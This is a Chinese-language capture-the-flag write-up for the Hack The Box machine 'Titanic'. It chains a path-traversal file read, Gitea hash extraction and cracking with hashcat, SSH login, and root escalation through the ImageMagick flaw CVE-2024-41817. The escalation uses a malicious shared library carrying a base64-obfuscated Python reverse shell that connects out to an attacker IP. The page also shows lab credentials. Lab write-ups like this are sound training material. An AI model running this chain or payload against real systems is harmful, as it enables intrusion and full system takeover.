Titanic Writeup
用 rustscan 扫描靶机端口
$ rustscan -a 10.10.11.55 --ulimit 5000
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Making sure 'closed' isn't just a state of mind.
[~] The config file is expected to be at "/Users/haynes/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.11.55:22
Open 10.10.11.55:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-10 16:55 CST
Initiating Ping Scan at 16:55
Scanning 10.10.11.55 [2 ports]
Completed Ping Scan at 16:55, 0.76s elapsed (1 total hosts)
Initiating Connect Scan at 16:55
Scanning titanic.htb (10.10.11.55) [2 ports]
Discovered open port 80/tcp on 10.10.11.55
Discovered open port 22/tcp on 10.10.11.55
Completed Connect Scan at 16:55, 0.47s elapsed (2 total ports)
Nmap scan report for titanic.htb (10.10.11.55)
Host is up, received conn-refused (0.37s latency).
Scanned at 2025-03-10 16:55:04 CST for 1s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack可以看到靶机开放了 22 和 80 端口,访问 80 端口,查看网站
点击 Book Now 后弹出一个表格,随便填写内容后提交,网页自动下载了一个 JSON 文件
使用 Burp Suite 查看请求,可以看到 ticket 的值是一个文件
尝试目录穿越,成功下载到了 /etc/passwd 文件
在用户目录下可以找到 user.txt

在靶机的 hosts 文件中发现另一个域名 dev.titanic.htb,添加到本地 hosts 文件中

可以看到是一个本地部署的 Git 仓库,在 explore/repos 中看到两个仓库
docker-config
存了 MySQL 和 Gitea 的 docker-compose.yml 配置文件
可以看到 Gitea 的数据目录是 /home/developer/gitea/data,mysql 的数据库密码是 MySQLP@$$w0rd!
version: "3"
services:
gitea:
image: gitea/gitea
container_name: gitea
ports:
- "127.0.0.1:3000:3000"
- "127.0.0.1:2222:22" # Optional for SSH access
volumes:
- /home/developer/gitea/data:/data # Replace with your path
environment:
- USER_UID=1000
- USER_GID=1000
restart: alwaysversion: "3.8"
services:
mysql:
image: mysql:8.0
container_name: mysql
ports:
- "127.0.0.1:3306:3306"
environment:
MYSQL_ROOT_PASSWORD: "MySQLP@$$w0rd!"
MYSQL_DATABASE: tickets
MYSQL_USER: sql_svc
MYSQL_PASSWORD: sql_password
restart: alwaysflask-app
Titanic 网站的源码,目录结构如下
$ tree
.
├── app.py
├── static
│ ├── assets
│ │ └── images
│ │ ├── entertainment.jpg
│ │ ├── exquisite-dining.jpg
│ │ ├── favicon.ico
│ │ ├── home.jpg
│ │ ├── luxury-cabins.jpg
│ │ └── metadata.log
│ └── styles.css
├── templates
│ └── index.html
└── tickets这里给出了 Gitea 的数据目录,可以尝试通过刚才的路径穿越去读取 Gitea 的配置文件
先使用 gitea/docker-compose.yml 在本地部署 Gitea,然后进入网页完成初始化配置
使用 tree 查看配置好的 data 目录
$ tree
.
├── git
│ ├── lfs
│ └── repositories
├── gitea
│ ├── actions_artifacts
│ ├── actions_log
│ ├── attachments
│ ├── avatars
│ ├── conf
│ │ └── app.ini
│ ├── gitea.db
│ ├── home
│ ├── indexers
│ │ └── issues.bleve
│ │ ├── index_meta.json
│ │ ├── rupture_meta.json
│ │ └── store
│ │ └── root.bolt
│ ├── jwt
│ │ └── private.pem
│ ├── log
│ ├── packages
│ ├── queues
│ │ └── common
│ │ ├── 000001.log
│ │ ├── CURRENT
│ │ ├── LOCK
│ │ ├── LOG
│ │ └── MANIFEST-000000
│ ├── repo-archive
│ ├── repo-avatars
│ └── tmp
│ └── package-upload
└── ssh
├── ssh_host_ecdsa_key
├── ssh_host_ecdsa_key.pub
├── ssh_host_ed25519_key
├── ssh_host_ed25519_key.pub
├── ssh_host_rsa_key
└── ssh_host_rsa_key.pub我们可以很清楚的看到配置文件和数据库文件的位置,分别在 gitea/conf/app.ini 和 gitea/gitea.db
于是通过路径穿越我们可以把数据库下载下来
http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db下载下来后,使用 sqlite3 打开数据库,查看用户信息
$ sqlite3 gitea.db
sqlite> .tables # 查看表
# 看到 user 表
sqlite> select * from user; # 查看用户信息可以看到几个关键字段 name passwd passwd_hash_algo rands salt
其中 passwd_hash_algo 为 pbkdf2$50000$50 ,可以看出是 pbkdf2 算法,迭代 50000 次,盐值长度为 50
通过查询源码,可以知道是 PBKDF2-HMAC-SHA256 算法,可以使用 hashcat 进行爆破

通过 gitea2hashcat.py 脚本转换为 hashcat 格式
$ python gitea2hashcat.py gitea.db
administrator:sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=使用 hashcat 爆破
$ hashcat hashes rockyou.txt --user --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
10900 | PBKDF2-HMAC-SHA256 | Generic KDF
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=:25282528得到 developer:25282528,使用 SSH 登录靶机
$ ssh developer@titanic.htb
developer@titanic:~$ whoami
developer
developer@titanic:~$ id
uid=1000(developer) gid=1000(developer) groups=1000(developer)查找当前系统中由 root 用户拥有且用户 developer 具有写权限的目录,并以详细的 ls -ld 格式列出它们的信息
developer@titanic:~$ find / -writable -type d -user root -exec ls -ld {} + 2>/dev/null
drwxrwxrwt 2 root root 40 Mar 10 13:14 /dev/mqueue
drwxrwxrwt 2 root root 40 Mar 10 13:14 /dev/shm
drwxrwx--- 2 root developer 4096 Feb 3 17:13 /opt/app/static/assets/images
drwxrwx--- 2 root developer 4096 Mar 10 14:00 /opt/app/tickets
drwxrwxrwt 5 root root 100 Mar 10 13:15 /run/lock
drwxrwxrwt 2 root utmp 40 Mar 10 13:14 /run/screen
drwxrwxrwt 14 root root 4096 Mar 10 14:18 /tmp
drwxrwxrwt 2 root root 4096 Mar 10 13:14 /tmp/.font-unix
drwxrwxrwt 2 root root 4096 Mar 10 13:14 /tmp/.ICE-unix
drwxrwxrwt 2 root root 4096 Mar 10 13:14 /tmp/.Test-unix
drwxrwxrwt 2 root root 4096 Mar 10 13:14 /tmp/.X11-unix
drwxrwxrwt 2 root root 4096 Mar 10 13:14 /tmp/.XIM-unix
drwxrwxrwt 2 root root 4096 Aug 2 2024 /var/crash
drwxrwxrwt 7 root root 4096 Mar 10 13:21 /var/tmp可以看到可疑目录 /opt/app/static/assets/images
与之相关联的是位于 /opt/scripts/ 的脚本 identify_images.sh
cd /opt/app/static/assets/images
truncate -s 0 metadata.log
find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log脚本来到了我们可以操控的目录 /opt/app/static/assets/images 调用了 magick
developer@titanic:/opt/scripts$ magick --version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (9.4)通过搜索找到 CVE-2024-41817,符合 <=7.1.1-35 版本要求
于是使用 POC 反弹 Shell
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("echo 'aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE2LjM1Iiw3NzEzKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiYmFzaCIp' | base64 -d | python3");
exit(0);
}
EOF注意
由于我们要弹 root 用户的 Shell,于是在新建恶意文件 libxcb.so.1 后,并不需要执行 magick /dev/null /dev/null,只需要等待 root 用户执行 find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log
反弹成功
$ nc -lvnp 7713
Connection from 10.10.11.55:48930
root@titanic:/opt/app/static/assets/images# whoami
root
root@titanic:/opt/app/static/assets/images# cd ~
root@titanic:~# ls
cleanup.sh images revert.sh root.txt snap通过 ps aux 可以看到 root 用户执行了 /usr/bin/magick 后自动执行了我们的命令
root 1354689 0.0 0.1 64180 7396 ? S 16:16 0:00 /tmp/.mount_magickhI3oDP/usr/bin/magick identify /opt/app/static/assets/images/luxury-cabins.jpg /opt/app/static/assets/images/entertainment.jpg /opt/app/static/assets/images/home.jpg /opt/app/static/assets/images/exquisite-dining.jpg
root 1354691 0.0 0.0 12472 2520 ? Ssl 16:16 0:00 /usr/bin/magick identify /opt/app/static/assets/images/luxury-cabins.jpg /opt/app/static/assets/images/entertainment.jpg /opt/app/static/assets/images/home.jpg /opt/app/static/assets/images/exquisite-dining.jpg
root 1354701 0.0 0.0 2892 988 ? S 16:16 0:00 sh -c echo 'aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE2LjM1Iiw3NzEzKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiYmFzaCIp' | base64 -d | python3
我到最后一步卡住了,我也注意到了这个CVE,但是我无法利用,请问你是如何让root 用户执行的